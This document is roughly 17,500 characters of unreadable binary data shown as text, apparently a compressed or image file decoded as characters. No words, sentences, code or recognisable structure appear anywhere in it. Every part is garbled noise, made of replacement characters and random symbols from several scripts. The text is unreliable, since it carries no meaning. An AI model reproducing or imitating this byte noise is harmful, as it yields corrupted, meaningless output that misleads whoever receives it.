���F_��K�'�R�h�T�J B�3��e�"��F���(!��G8���1�]D�\I�!�� ���ȋ��[�ָ�ǁw4}����YXO����z�l���hV��ќ�2�B�z(܏mc1�X+�;mto���Qo���X�j<X=dh��sz�;����>V_���N�,v�"@���=1@��E>�M��\zE��̈́�S_�u�1&Zc�7ؽ*_���Lm`-X����Ir���f��W���ϲ͎lfl�w�畡�ÆT�Pݕ[��z}v�X��9C�=�VK�4����ȁ�h��~��snԨ����H�}9�_a���;U�x�hn#}�����wG��X�`(R�^���؉*荽�(ø��<����ՊfF���ȕ�(˱�GF�}�����p���H�����O��X��Xd!{d;PԵe�u���&�~��؁thpUͼc�Ѩ������(��B�g�eA�� c[�8V�g�������n�Q����%Z���0�G�n���� /�-��e8Ʋ1�ֲL8��[��u7ק��OAW�y���N�-�Eeâ�.Ы���	.u�L(��Ķ]Q�C'�|3��T��}b��Ow�@��B���P�� LZ�����%-���(�������:��߷�� y�n���VLqg�E�X���Y�9�#B��f�E���*ad���*r�>|�F-�*��������?߄Nus�D�F���t�;�CB���NK�J�cV�����w��\h�&�7"�q�MUA�D��a)?gBY�.�_�+I	��n)�2��㼌�\0}]h4�n�����,�����c�_�"�nj������k���(�໸?N��Ȍ�Row��ޗ����ȕ*��k�_r��*��Z㭠af�}$am��L+-��X�a��:���LS��2��|Ċ.ȊϣL�k�+
��j�Z(����(!,mrCf���2�� s���Ԧ��j%��ji�U�ꪆ�����o*��ƒ��ĸ���:9Ȝe���QI��D��e�(�00i���Ͼ�]�;)7\���{��@I��� 	�L�%� ��I'v��0��xI���"�������6$q��D�H��ʸ�w�� �.���k���Mєp��oT9��0`	��p�� ��$>N�)���bk�W������y���ʘjic����*��s��g��<��lV�c+����^�k���0�P#_K���ذ AIS��/�^�Ak���3��Y�-�s�y��$�(�i��(�����v��~�@K��S���C�?m��v�h	�A���<��u��%/����HA��#�iB��π�I���ΩG)��m�;H;�;xw�%�[H;�k��bd[�A�X;����*��Nݑb|����� �	��M� ��.�4(��ඨȎ��H���ܣ�M�N��
���d@��3���o��t��'.�(]���m� �a����
��Ѩ�`���Y�}�t�����ǒ��(�V��V�,��0J��ڂ}	��� �ȿ�= �l�����,�_Q����\���k �/0q,��38��@
��
��:7���u�Q��������[�o�w��T$͏�������k�����L���4���#���J���p)�~����N���IP(���*�������Ϛ���Ȅ�qD�ٚ����?3u�mz���O	�ʁ��C<�&�-�H(�łH�A�B�5r������'4N��xά��w(B�b���)��p�NX�I�­������˞w��N��P�����q1��~�ȝX�Pb���Ŕ��((���
ybX�`�������+ts�_]�w�1z�l�)2L��������� �����BV�>�쨅��������y�w��L.����0
��r�yH&̐���H��"y�����X�늡L^$Y	�Dٶ�Fw�:=
�s���a>��t��Dﹽ�>
�k�?9���(Ǻ�Yx�ؽ*,s��$��ӭ=�������H�/v<���%��r� � ήw�5q5������Q�t��-�-/�dI��M�������H�T�Ԩά	��M9
^�w��L#A��Z1H-��؃�O����Yh
�<���@,�?�8�hK��p���(����3dC�I�d��@��"��{��Ɉ�ܶ�4��A�%Nx����+o�L1����w8�t��0���|�=�����5p_[q\o.� ��b=5~�՘� ^�θ�=�����W�6�.7
<����|B����Q�tI��`8G��[���vJ�H9�1�AE�陲R�HR.�2�����:�L�Aw c���$N	�I��-��[Cl�YI�����(�X�-��H�ܦ_�QF}���e�֨��M��=:F�%,F�L���X	Y��Ȍ3���!C�lHE�����@�����\�A	��b��.�5��4�Ц0N��( ҂O�P�Fr�͒�.葸�F��0ԙ��o'.�������v������:e�nr���V�ϒ��M��}�H,��=�U�  �̗�̈́��?=M�����j
no��?d-��MQ8�ا���^nw��|��o�̭?����y��Ӭzn���©}�>��x�-��/?-p�3,8c����T�_
ւ�ξ���N�dP�)����=�RL'���	&PX�$ȍ6[�����Bu�i��7�d�,��ݛ��I���܀�87�}g8�H��)#�T�� �<�	���߮�f�ly��D��9PP��sk���g�GI㧿Ѥ(���H�d��s��vy�]����X�Hfݒ����"�M�(q���#��ZK+az�w"\7N+�'��y�����L�]���:�֣�k�V�5*,��**�%"��s���H�y8��� #{1�!�����>cj�<:
ɁɎ8�w� 6�u#*ި��ڱ	�q1Ţ1�	6��<�
��0������KH �i��I��������j�r�$';0�4���0����(�4�F��"H��iH��������
F[-�"a�Pr�����*��p��-���(�X	��0�cI�X�����[qɇ�T+�wX���	���5s�͙��������,4aH�ʧ���
,�;����X��R��0����/�)���بn��X'�1[���x��+��`��Ј���I	 ��`���
�07�r�`�g�>�����
��:{!��
�j/�Ôo�)�@����0�RJ���p �\��<��[�8�N�� �3N��
�p�i@$�@#�|��h���'D�J��e���
�ȡ�|�7�(�����X#�S����=�1�AH��w�	�X
� �zaGZ�����p�؊����@�5�+�J��3���⌾���=@	-��"0��#�l����^q��	������gY���`	���1������� ����B���R;����`�H� �64IӺE$"J�p��)�ӌ������ �� �N���@��1;��3��:��.7�70�76��	��[��S�˨�Q:r6/�A�L
���	f��)��(2�[*�h��!Iw����� Mdӌ�ؗ�2����������!�0DKn��Ki����?��J�a�p�s��0����42J�E\XT�Sch*��8�h�^����� �����d�UD�wZ�q+G�!4IA�=�����Ѡ�������Cښ�ȏ�Z���x��|=��@���`���L�1�!��.��ߐ�����8��'�
���L3� �a$��Ӡ�נ�Ik��->���X�\��X
5�L�����oA��w\�L��q�ǄA$����������,������� �@�@M򪎺b�����b�e;\=C�12��4�ҕ�r���%���0�!��6��^�"5�U��@� �J(�G	x��eg܀�9)�\` ���]��������0
�������H�N�s�K��}:��ӵ��4���έA������uY����;Q�޵���u�A$������ߒ(�s�����	���;�k�,�[��
�w�
�A���Ȅ�%����H	Ȑ��x�:ޖR�D���	�0��h4��-�u��-��첗�����x	����`��`�Ñ
�x	 S�p'5�������pӌ`�����٠� ��\h��-C�
�H޼���K<5�(�5��e^q���Qy|�}l+,{����?m�Qy�]WT>۳���G���� �� �� Y^;�匎#�ǷbT��?�E�M478ґx
��_;�ե
^�3�{��!EИ�2_M6�8��w�
�0_T]֜�� G%�*�kCX�"�L=�E]��PF=�P�\��^��V{�
�LBǚ.1@ePͨ�0X���(	��^��e
�x���
�\G$ZG�0����(0���aX�bY��]����x	-@	�2�ȈH��
����yǫT��)*rlZ����:��3�p���Ј����8�`���8�`ʄ�������
����'�k�	»@��&������&���H��5�p	�h
U�%�q��`[t-"�wa={�Kp���XlĦ�Q�1�R��M��J2H؆Y� ��Y��m�k.|<h|@��h�^l�P��^���h'�� �^*��V�)�Vl�.���=l���8	�P�K��F�2����$ -�E��n�xT��]��U۶ފ���Bב>T��+v�i�1�^\��^Pp#g�8��G�]J^���`��	Vn>m�tɅ�`������]���(�0��Eݖe��~����J�L�K� � 	����Q�*�^�
�����w���a"�ߌ���@����0�K+������X%�װ#�����8�'p� �0�^���H
�P��0�0- ��hS����(c��	������p��(����T��T��� Ihtِ���6^���\omU����X��6���I��ێ)V�``�>�"��5��x��H`��^�k��� `#�P�������F�����Y�S&Zq520��
���h�p%����9W#s���e���	�8�u���w��fYU��F:�I��oc���;Y�Q��+�g�m���V���r3�Ih�v�pV�6����ذ�hpGR�Ʌ�`�a#����H�������M3�DN匋��͹�s�(&@rE��	.�`�(�'e�)�*�>f��l�L�������?����x�H������������ِ��x�1�����XL�	B�C��JnFא'r!xql>����xv���� �Ue����+��ል~����`���w��n�i�u enm���n+�C�Ŏ�"d����`��{,:Z��6�����os.�ž��*ǂ�`���Wo�o�^`&r�!�O�����n�"�X`A;�g}�I�RH��֮ f�ܢu��`��$���^m`���>������ ��(	�.!ڧ^V�) '��JL���Ӌۚߎ,�a`H�'�
�0@Jj#�S X����4����)��p��*�����ђ抉��óa���Iy�cC�����
�}˽���A�2w �#��J|_<t"럣oxa(�m�E{���q3��Q���A �n���� ��`}\�h�a�m#S(���ƶ
ȹf"z/���ㇳ;i��蚃�@8Z٤���Ȳƶ0We���wǴ8P^U���	����V�p���@��P��;���vy�
^{��	�0����c��F\~�x�e@�K��Ɔ��
�(	VG�`��`���r��wr���}�g$D�
�����0D	It�����HZa�v� ܐ��wP��`��!�+Ӹm�P�����-�A�.d�鐊��wL���.����X$��`B�#�MC��@7��҄|j���&��P�,H�;����HM����)JF�瀘(k)*���l@i����H��� x J+^ʲ���!J��)=*��P^��1�����I��O������������M�3 ��%2J������6IE�~�]
�)����yQ¨VA`��T����?���[�H��K��E�7����������0ͻ$�w��M�k��"�������m_��IC-��ʛ�����C�B������d
ᤢv� ���#�'���F&0�����������I���X�{(�Q�ߩގ��)��4�ɀ�t�ͫ��D � ������H���Z��N�\��i�_�xG�A��Ĥ��xǋ��kë��{ʧڭ}\�=�@��\��kʨ%jJ�Ft�O��qX�wyG�J(9��іܯ�9[B���Z�\I�æ�JjH�����ͱ8�OY���w��P��/�.����&�F������)��C��a����������W�Ꙑ������D�"��-.ӆ��nA��LO��+�c���"k���i�1�;�;uA���X����Q�������E��&�zg��2��-��d�g`�d�?`��oHr�"���+��(�QRיj}��	l�N0�����/��m>����>p�]�#��$ޭ�ˀ��j����w��A�>�}�cޘ��$��_Ը�ŎC ��鉁w��5|>� %Hs�_�Fp�n�	q��v{J�� ��2$(�8�s�C���K��t���t���[�'� �	3!(3 ;����a���L���h�b�hC��Y��-P����%1�_����BXܪg�d_U�,I��w�uI�uT�B���C��8�i����ɏʟ!7�ƒ���8KF����;|��:)��kpR�����8v�����'sF��x7�`�-;�*]�L�
����|&��� $�J����w/�/��;Ek(~�yb�A�S��~H�����`�X��
��l��8H��	��0��U�׾�ޒR5��I͛Wi��  �0�\���
�d����	,(P��a��B_ܸ�}x��4K�����@��K�����덿pO����Lu����=r�5��@�b15�[6�$����L�Z������O�� e%���:(	��fXP��]��	�=�F��ˠ�^
F.`̝>�,��U@�6R�z� -��Cl<��3dm�n��9w��KOR�������*����I�QD��a��c1��L}�����ϙ\픚��)�fx�N!P ��-xr�Y,!ĞRK��]��)���!�h��+	K�"B
Dj�������(�����	�|\#���Ȼ ��������J� nܚqH��8Ӎ�X-�|ߍlV޸	����HI��Q?�!�
�Հ�\A�4|^��`A�e��X���	6'LN�Q����<��]�.��ȉ�!�Mk�{��7����we� }x�Y����)�h��T1�9]܊�{��F���؃�c���:e�
���$x��y��ØB�:��u0��ҁ�uF����J�K�T�_�VY��%I=T�����{��羾V�����2��h�Ɛa��h��y8�*�Lh��pI��
�����M���ܩ��;��	cX������8X
�L����
���\�œaA���&_Kl�	� Q���p	�����GUY-ذY��C�ϡw�s[�Dg�ƹ$�k[�j6.�}��.��K] ^������qϺ,�=TL��/�o�%��S�������3R���+I��[���%=��[���������ZS�J ��U3J�X;C	*�C���ʪ;�҃��u��=��%���` )���.�W�}S;�K��Y�ό�I�7�*���iL��5�#��2y�p��pI��pe�e���X���3�����(��(I��xʀ��	�4諝"���h��*U�w�\��H���H*����+������Ry��)/���Qb�{���aaE��ŞX�/ ���M mt�D��әx��@}6���X�~D�ʳ�	jO�tk�Y�m�M�aɑH����;���i��Rȍ=�&��>��,i�7�V}P(b8"��7������6��%\���UD���^�Ι��B�j�[�a&���I��P�C�CX2+nZ�5�̂h��l���H�f^����_����;{	�<Q��͇�Ȫ�𪎑(4"�whV���X@Uh���� �YuΠ����I�*�B��)����ʂ�H4jt�X�X�
��$R91�N~n ��%���s�����P�Z������U� ��(<�CXU�x���QMcP.�e̜H|��y��̋�M͡-ȍ^���U�A��ӏ8z�ђ�H������t��8N/�Ұ�մ���p�[pTE��,B���Ѝf����ˍ��N�X��^��	!l9����ze�:m��-U�Rt��� ��܉wa�ɅT	��\��
uK�$��eɺ�����P�U�YA�Ĉϭ��ݷ�P�uK� Oi���Hx��lx�KՍ�|�H���S \Utˀ8I��tٹ8�D�@J��S ��^ O���*��-ȕ�����(���K����`�R9�������L���@Tyu��$N2��9�NyI'8ˎM�M��H�|��K�NT\�k�y^�!t����CTُ�	��l�L(���� ����P+�+��	��(���D��,�Ȫ��`Uw_=k갟,PkM+�|����p±���H��[����74l�V+�v�6�϶%}L
����ɛ�	��H����S����$H�˧|�9���"�V�Ȏ�H���0�X�H�L
��T��I��A�%���Ď@Y�|L|mȀ`�@| �ȔĆ��߽J�v��X��ˤ@\�0J�����E 8��䈑����*��Z����t�v�̛FC:�ɳ|���V���9���	���f^��N�PM�N�t�������뻦w�4��l�	��ߔZ�wD��x�"l��l����������.���C-X��f���K�X���������l@����Qz��Eo�yWk�&a��&�6�����5��*Y��i��K��ȼԋ��܈�|)���ɉ�+�U%���O��l�c����U܌O��IȊ8���Bt�Ae�h ǌ��ȍH*�׀�ȇ�.t�`�~h�n��0��䈎T�t�p֗N���ʹЌpj���%���e[w���Tk�eݻޞ�A���-�]�cE,�LҤf��`��� �9H!d�ِ�$8�"螴��9�H�U��I���d����
����J�2`J�����	���L��������L�Vڅ��c�����O6,�5�w�X����+���,�)� �M���\�����cF� ��eQ�����/��K���
Y���I�Lț H��Ʉ�`�m���������ʆ0�*��_�$K�h˄<�̄x��bQc:��w�h��VJ2�	�C�݌U��cu�.��{��`m�쉹��"#���u����m��P�݇�d��I��E�e��1��N��+=�f��@�Ѥ�������VYa� �M+�@[���ˀݢ��Pf��MG��"����d���<�����[T�,�o���� �ګB�H]Q�D^�����������noY��H�2�L@�1J���_0��=,��V?��2]�S��`�i�\�(�����w���I
T \����܅�����t�	�=�ȧ�� ɕ�d��Ȇ ʍ��t��` 5�F�\o��\��H�B���\a��P�6.��`��������@��F�z�4��0�ئ��e��V,��L]��������Y�pd�"�K�lWx>�f�'����I�D�##�PKG���,3�˧`N/��zP�LU��ɒ,����r�0D%O�EH	�����o��ͤM����]�0M�q]BC��P���w�/8���lk�iď��ʐ��5f��'��h0�
eN�n��*�R2�O��W�"��,��Ĉ��pR��J�lJ������tK�Ĉ��\����z6��ȉ����-���J g���ܢ\��`�ӡ�ٌ� J�TE4d7QE�P�τ��<��Ĉ���#���x�x�j�ЗH*`ր���T����p�w/[���n����N\9�ԉ��;����*)Rj��J;���B��j]�a�,�ܹ\����U��c��9w�=�9*�oPA�,& D�����`�֋_���8��8��M��O<^��%������J�P6��j����c�<A@|�Eڰ�(�Igx�;�#�kkk����ɋ�H�t���I��țL���I��\���
-ȋ���˴�ɫ�ȋ�2���@H�8��
����lg T��ˢ�K��fC���O������~ͬ~���� ��>�%�I����
\��{�<����HtKꃋ�pH�=֑pRx�����,����>�wtT�0|��w������wE������(��y/ �dz�%�Z�gL���7��ڢ�rO�U���&�xJ�𢀘�`nmZ���N����0���(s�(4d?t��b�N.z��F�܊����+�<���i��ؕK�^�?-8�*ʎ�������	��c1�c��?����[�*�W����?T�C�d�oy,�K����;K��K��ʛY�Ջ���7�٦�z�HD�>� �՗�;A�	�t˓��z����Ͱ	���^�����_�w�>���� �� H��"q�=� �<V����֎
���<�ϴK���>�xԓ��[�մZ0�}���9�B�H
�)#�����0�ct:�!��A����WY���ɧ耽����K��� �ؐ�)u,�l�����@H�,ɚ��zp���O��I���&���ۂ���	+x�P��U�e��d�� �	E�l����c��OCA�?��'X����0��4��c�&�pP��0L�Ɋjɺ��	�<0�����w�����f1^�Fj$�Ȏ�ɂ���v˝Px}J��ũ���$ђک�􈁰���	����L�p	������I� L�����}j9E>J�<1+wˢ�L�	����@�Ĉ��I� ���G�f���I����J�$�S��L	� �Q�Q5��Ʌ\���W��c�'����J�,	��v�����#�4P��%̶���lGI�<�^��{��~Jk�6l�v����Y�D���l�o?vb/	�h��{=��KW�	���w��	U�
U.	U�y��Ɏ��x�������dO��y}SH��p���K�0U��	�̳��	$���Mp�y~����}|�v��J�Ƕ�?v���Ȉ��d��
&�2˰8�J�'	��KN��:��<	�%1��H͒���������n���&�D��,���n��{�X���8���/L&��`�<�@��-�
�?��b�<������Y(��^X�?H�3�l��O'���
��ԣ�w%ѫ�]7�����Ɣw�6;�zݎ��E*ۉ��EM�1c��zi��V�+�c�Zk=%��5{��X����}��k�����F.CI�-�Ƕ�� ����^f��G��g��L�ny�.W&��<gAK���r괍���Fm1�CM�H� �ja�ffs`������(���{d/TAax�(ix�J���H�R�	��kDC!���q`-�)Cj'����8`H����&ca6�#�b�,��8����y�vPCZ�9�`�}*�"ҙa�����wN�ELǞ	��[ƻ�Fm�����А8J���PĬ�S�; ,6򁒤�.���B���IB�9H�I�]�ǻ�	���� ���>����{�e�x�%\�4��ǩ5A�R�Ҝ ��J=�:��>�<���Z+mc��G� �?5�^�t\τ��~P��ÞV|Z�=D�+:>��1�8P���h�We��a���1����������bEV
U5^i��R%jҟbk+�e���FPQeS�)�B���jw?E:�Y�Q�5�|��C���&�(�vaԐ�J
�b�,�[���F��P��^Z���[E��q#�$3.#�~����C�S}z�!*��~6T3f+TPP�f\�y>n���[�V�w}_������������nR�O�Y�Le��lrc��|}���ne44���Q�53�S�2��UM�BM^���e�S&�8K������sX*W��+	��uk�s	��Sya�1��S[�}NQ P�*��w#�Sk�Fv��<���DФ�<�y���Ar�����'�s�gD߾gٸ������p�Ư��)@�Ы�&�@�Q��nJz�'�����.��Il�Wgz_�ny��c�R�3C]���+�oE�ėY�W���~�4��HPIt9�$thN��X��ԑl ����U�[7b@��>� ~��:�_>�J��������/ �۬&�����������湳��,\�O�.��7!+60��aE;\�5��f|�w��t�aK:��rQP��D���>l���`���Y��D�d��׎����k�ΐ��$�W1A��Z�h:Ԕ�1��c�P3j�	)��zE��,+�A��.`�3oY����zG�ذ��Ds�Z��ӟ�Y����kz�/ b�+�TZH���Ѿ���is��M����վ|�.��'�+9�A����*ڷS:.mP\9�t�_��oM)��-̈́a�%���B`/��.L��\�ƍ,l�CM��Z�eZ���C;J�.t�w��-2����#Et!��OB4��:ꂁs�+�;�m��P]��}�M��y<C�9 �LdW�Q_�{�jZd�I]ZDΝ�nT����݈b!.Z�i����+�����3��&�z9�k��C�ef"5��c@U�z�N���bE�J���|����D�zE;2�b�`Nn�1m�.f�cU��C4Ns���3�Vʞ�f]Qd\>���7�E�����
J:<��J�m�a�?;d-PW@�؅��9�{�CUT�P�_���QW]F���B�w�Ths���{��sT��H�v�^�0(H��q�j�?�A�k��C�웣q)dm�[]'�Yp���ndh��D�>�/4�/u�B�͞����^�핋�8Q��m�P��1��{�]kP����E{��с�	u8���������Y�ȫ�D2�|�ao5�=��<,�"�8�LX,dd�;3`tFYH�,Ñƿ�]�x�%����3[��<p�B�ÙG6�)���fE[F<3`cO6�T�����#w���d���˰�O�<L����A��S>l��?��MI3'iN���!���ޱy{�e��z9ib&�~�0C�w YA3?*U�7�4)��e����_g��|0�y��Z'12u�{Yd1I��4��zuS0�Do{��`��S����%��;SyJ#ʣ��f�h/E�/@�.
�U��%��TUN�K~�g1f~H�Zo��~>oL�þ�h��+S�t�!W����A���Økm֗�W�C�k��s>AJp��so�_t1�b�w��M��+��n������;�c��v��,05J4��m�b��MA��gf��]���[GsmZ��T���V�>��ɖV;@��a�?�c9���@,��~U6s�V�k!t�pݰA[74di�����z0��g9ޱe��a8Fq�X�z����l"Dd��$�'R��ROU��_D�k��� �r.
�<��ڬw�.d$�*����ҘZ`�XGdn�n�x�_���d�Xq$N�:I�xs���x�KGȧ��S�b�*^� �wǁE���"8�:�Έ�d�
� ���v@���܆���u0Ci��l�@�����x�,XTJX��C�ܥ��x?� F8�YX�� ��9�g��������K8�28���u��9��6�coqfp�y]�xJ�S�����qख़ߙ����{��gq28j���C�� ��-�y�$.�	������Zdؐ!،�y���䉌>�9�>����O#p��~� �{��F('���t���6!���kL����	��^�8<w9����O��h�yt$�͙~9�cx�]B��4X��y��:��9Q.�ی��K �g��Jpe�/�qT���������~^�9�	�i9�Ϲ�O��z�qK�P����ׂ�ol��������[�:�!% Z�qԾZ���z�Wi���@��Z�p^�t���Ԁ��G���_M�WA�&z�����l���9vZ���G�y���S�~z��V駭[��{��;��{�� ����I:$�;�ɹ��;��zq�w��[z�X:�+�_��0z�)*�1ڭ���պ��'��ّKjNJg���򇺳�� �;�;�����!;�)۲[�"��+�'����9[�O[�E�ei�]۴A�S[�i��Q�_�H��Y{�y�o�C{�k[�3��Q�|���ɉ<�};�g{�Y;�q۶k��'��B��e����ʓ����ɼ���Z��=�$mx�ǧ#����QRyhb�����6ڳ3�BjnK���B���Տ�\�+dϛ������;��mw��Ä������)������8\�7��K��!|�4�,@ <ŏD�W��i\�k�c<���c|�a������C\�<\�
���ē�O<ؓ��u�ŭ}�ٳٝ��,�ͯ]ٙ��,�cA�|5����B޺��Ŝ��Ȁ(�4ޅI�4��4h�����=��}����=h�]���=���]�H�罅����9]�������!}�1}�5��[��!��$����P]�\]�J}�[��/��k����)w�K��m�S��i}օ��S]�%��s]���/]�S]��H՝��~ԥ^��^�^�~�>�������>��^�H����~��~�龅�j�۞�~�U���^ꥪ�ؾ� �������I�~�)^�)~�^�-^����%�I�U��~�K^����Z��_��]~��Z��]^�a��]��D^�q~�9^�~�m��H�/h�.h������~�z~�k-�?�[ ���@	�jH�����������w?�����_��?�ݟ��_�����?���������)��������?��������?��)���!?�-_�9?�.��i�=_�I�M���	�?�Y��]��Q?��i�S��k��m?�e�U�����)��s����0�p��	��	��	?髒L�:��ڝB"�ك�u�h�,��ˎ���ʿ�ѿ����������p���?��P���P��_��� ;� �0 K����aw_�-��w�#p9�~�?p9�#P�q�}�MП6Y�Q�	�P1�Gp��c�gP������0	#i���џ�������幁+��������Y��'��	�,��4��Ŀ��������p�q�?�1��1�1���c	�0�P ���I)K�O?���Q�iIߗ(��/0O%p!�#1O�%�m�31i�A�5�7EK	I����m�]qcqCwI��5I�qw1��(������r��"���6��0��e�O�gl�W�ِ���ڬ�Ȍr�������q,�1-	����)��.�q.����/�0/�q/�ђ4	 ��7��!���"-�/R!�'�1�#3�Cp�6�S�$7��L�3�np�O�O�0%mҟR���%or�[��'i'Y�%5��r8g2	y2&��q19��%�38�s(��6(s)s:w�8�P����Sw�6Z�%E�'��_�ᨇ�?���-���-ղ?��.��?�?��/�q����1 �r!3!�"�2#�!#S!)��!�k�$%r�5312E334A�7�3��JR:}r�m�u6sR6�s:u�:��;s3;�s7��*�1�t�Z�Pi�^ g��s�/ګ���z(>��-�q>��K��?�T?�t?	L��0�q0Ŕ�4MՔ1)_0 2-S2+�O�3��3Is3	�4�%5�3=�@7�5k�&=0'mw�%{Qe�8o�%��Bk�'��'�9���SCK8�S7Ct�;���I� N�:T`�ըM�m�j�xj�©�-��-�t,˱L����R��M�u0���?.�rM3Z-RZ�O�u2�#'s�&R[T@o�4K�591�I��CB]3�uBsSI���_�5_�Q(E���H�	8]���<G������,����A�i�ΰXϱK�-��uS��Y�UM��YC�T��NT���2��VU�Vm�[�gwuN�����\p#���4����[�^�vA��BCi��]�^��C7;5T_��P��k�)�i���@ǔ�M��b����I�D�S�Sџ?I���U��T��L�50�MQ�U���i5[N��Nc�We�W�OE��h?�b\��-b�v]�A��7�j��^kM66O�_y�B�v_�PUeG�f�ӛ~����u��'/R̡'�1"�<�S�t�r�2�n�3��vTKun�RT��/�Uz��1�� �`�`�!�w�a�a�w�}-Vb?q@�4ES3�Vc76%ӕi1�KP&WQ&u�5��g�_sreS�f�	_a�f��Pf�R)[�b�g}�/���Qy�s�������6�y�_y��YY�_�uU�{��z��viwo�������{����]��8h�
��^+�eI����x�M���T +Or���~9,A���@c�@���bE�C��I4]�S�4�f����9�#���[���]��]��%�C��]30Mb��P$�'w��#.<�S*�ý�2��eBE�c�5aB}}����l��$�k�L(��%�kM:����9ꡃD��|�[ ��2��_8�C��K�<�c&5��KZ7����4�Kk@��Ř�G�������;�WF53�K[���q�ђ�҃/�~ckC�o�a�n\g���-�],C��MW���
�=�r`��	�0Dދ�-��H-��@CӪ�+��u�_��q����5]�����Pj�����]��H�LwȾ��k�����HȞ����Ρ��ȡ��Ҩ$�Aҡ�����.�ӡ�\Y��*!�T8�����/o�j�U���o�����ϔո�[R�Y���|U-hU�����)L��t�ϒ�a� ��ظ�L��P8�!?���"�M���]�'ˁP�&�)����Y=����˙X�)�id * 6f�%�T�-��V�&0�q�fѪf��d��͹͢���F�g���'x�[��g�O.����4�8�dK�w�n�hZǧ�Y��|�Rf��@�b����*Ր��B���UD���HF����L���9E���Y�r�-�������?�5PKƸO�ǳ@�"-#�<��=���iD��~��K��P()��@�K��>���=���L�ʅ�[i6��>_.��b �ãS+L��|R�kН2c�&�+�f1 �rb�%P��xc7}�[��B���4_H'57Ù�J�'��I%�yzDo���H
�QL��_5TX��wF���{�T(�ӟ;��k���������at���Wˈ�'|g6�U�I���,U����[�M���)�p���ɵ�I�/���@I�"o�B�Q)�LD�翉i�0ɋ��X��9��X	���ҋ��5z�L���\�ʣ^ɱ� X�oa&Ͳ��y���*�/�^!Fcҟ�Bن�T��l ���WU��r*ڹ����	�,����.��ç��}	�h���|k| �"��'���W�@͖Zh �B������=�wR�4Ȇ�x�y���*���X���w�qA��x����ȡ.��؛\B^�Pj�I�}��e@����?�6��X���.Xv)��x�j�����Z���=˗�9l��P^��x���o�o�͠^��D�I]���yV@��`��߬��_ȫɛ���uJ)v�KOj���/�z|0Y���\�,}�!e���h�E��Q@�g-I�ѫ5o4� Zl�l/:˵����
��a6��k�=�A��ҙ*����	�w��/��4�\�)�׌�D@��"�!����mA�ʲ���w���E����J�?84�D��(J"L��ݡ�/��
����& �S蹋�}�]��m������
*��Z2�����<��%-���	�+�����: $�3�݇�1	�[Y��?����|
y�nB��>�r��/l:��_���rh���-L&ÑZ��8�/Nh��Fs���o5x���V�l��c��I	C��̇��Ml ���P�?�x�KYw���x#0�
��>�\���#ߚ���%�T���$kL]<�@����Mf�ϴ�x��o�LT�����;`,o�5��:��%����-ˀ�@���*1�^ˤ�%4m��c�&=���+<Pm̻�e����O�gPe5��-�A��+�<���d�L�(E��_�\M�fL�X�n�[�p����UVD\-�@ȦTy	�X���`|/�Ƌ
�,f|�����02�	�wTY	�6|+ �2H�w���f��-z���w�PNF�Y����)�Ɉ���	u-8!�:���eIWx�}�|+�������=:��xS�X�Vx �l�!;@m�O9fδ�>��-����?|��k�1MO� �y� �Q`ϙ�f��Y���Bn�cyF4Da�Ϸ�+R���E�����&z� ��4]4z�-�k�>H=����	��A�M��)�O]��*>��nާ�0p����<2�j�O��Wj��`N�1��$U�j�����W2SUeB=V�i�h�w_�έjb���K�=���h
��hy�p�����z�(�"G�j�0��p�� �%�˗��n?K�iզ��e�,�HfR�k�~���DDI��i����ɀΨ6��t�P�g��1��`��4�E6:Z��a�F{���=G�琉�~H���3���.���o�X_�<݌ D�6���*��z������<�0}��8�@�����B��ٯ��؍�x����0ٹe��|�H����h���(�Z�ᤝ�@9���Ո��X�w���������@�t��:�fȢo��.L�(x�#|�Xh����X��߿������/�E��԰����=��9,��hݚ\���ɑX��5X�a/� 8����ʬ��],�2���=�=�j��%�ר�s~'��y��S�ǀ��C���Μ�x���~x��(�R��݉����Iȅ�X���|��y��w�v��^��x��>�0�Mh����������K]�����ո�����ϓ-����0H�؇[����wZ���H���쯶j������0��/���J��ΰ�O�~�� ߃��W؁�،�茼ȋQ���>'腨�͘�����h������!蛜����}�_����l�ḅͼ�#�ɷ���$����������Z��z������#���L�5��Ͳax�A�@�`�% ��q��r��a�IP�J��ض/���:��+&Y��}��1;��E��A(�֨	1ْ��I���8:Y�}�~X�w���`��m�
�y��+^�8�'h�Fl`h��������8�#��y�x�U�����	Z�:=��,��8����<L�.����/�oi���q��͈�(�ؖ�����ɪq�;��H�>ʈD<��h��9����� ۓ����b�cQ�-�WL��h�m��������sa�-ߊbv��ȄU�ё���(�b���[���m[2h�#p��o���ҕ��Q�m��������4��-�w�z�L��@�+�k��+������(��h������7ص���,T�hX�����Ѫ̄���?�[
A��z��F��<.��.t��F��{o��U���z���LNF���m�'��Ո�Y;=X�Y�D,��p�w��Ң�I��R��ը�숣��������׈"��"����8"�؏�h�A�eh�w��Ɉ�>2"��"9r�}χߍ�1��1闸�Ԡ����ͨ��x�-1�o���_�2K������w}��+ŵ���X�l��H�&���)&yH�霅^�!~x�|xR�[��	|�~8��)�������Ҵ�i:����*����#���8u/�h�o���yx��n��<�v�~�"��b0�3帵eH��x+@X��؍���؍�#E�;��O;�x�[x�/{���"
R]}���� pfȋʘ�ϸ���"�Z�Tx����D�H��#��<�=(��|�뭘�8�d(-䛅i(�T�����@�w�Ȅ��p2;�X�pB��h��h��X��[�c��81�8��8��؍\�p���[�\�2����=�8�@��3�����XȈ���0긎륾���9.��&$��7j��|��&��Υ~��~�bR<���^�'S#0[h���P0j�����_�9^
8���ʫ�I8�ΫdS��>��C푃��Ȍ?Ч�ڧ��H�>�	:�K�	�쪮�s������������2"�#�����ɓ�H���\�%X�³��Jw�.٣K�$��B�j��n�d=��	��X������>GG\oh�����hʭ�|�*ܙ�x�@J���P~��H�YX�����͈��8��H;XJ;�،i���O� �����Ȏ���¨���O���Ќ�4;EҌ��SA��)���WфD/��Jጨ� �iArx��- wȞ�ͤ���"�H�S��jY�SȞ����1<:��%��YC㉜tH�6����S*�=����A����m��X9����Hw��)� �L��G����F89��=	Xi�#Dx�帎�G�[�5h���=b��8�u���R�:��'8�$�K�P��K�.}H����(xf����K|K�
��ȍbH�s����������ZB�yЃ�3Ό�Ѵ��(�q�wH�����(��e��\��+ʖ�%�;|[��\�5\��l�\?:���0���l�iH�:�[H�������q�d�� ��-4�h���_���������l8<��x��#�w�i���*�D$�PF�B��Xt�
